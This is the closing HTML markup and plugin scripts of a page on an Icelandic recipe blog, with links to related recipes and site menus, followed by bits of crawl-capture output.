                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" title="Skyrterta &#8211; sú besta af mörgu góðum">Skyrterta &#8211; sú besta af mörgu góðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2024/02/21/hrogn-og-lifur-sudutimi/"  rel="bookmark" class="td-image-wrap " title="Hrogn og lifur &#8211; suðutími" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/02/IMG_7513.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/02/IMG_7513.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2024/02/21/hrogn-og-lifur-sudutimi/"  rel="bookmark" title="Hrogn og lifur &#8211; suðutími">Hrogn og lifur &#8211; suðutími</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f334675b62
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"13cdada00f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"cf7cbb6735"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"27707","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "27707" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[27707]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Bakstur","Kanilterta \u0026#8211; \u00ed kaffi hj\u00e1 \u00de\u00f3ru Gu\u00f0munds"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -398
content:
{"27707":22809}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
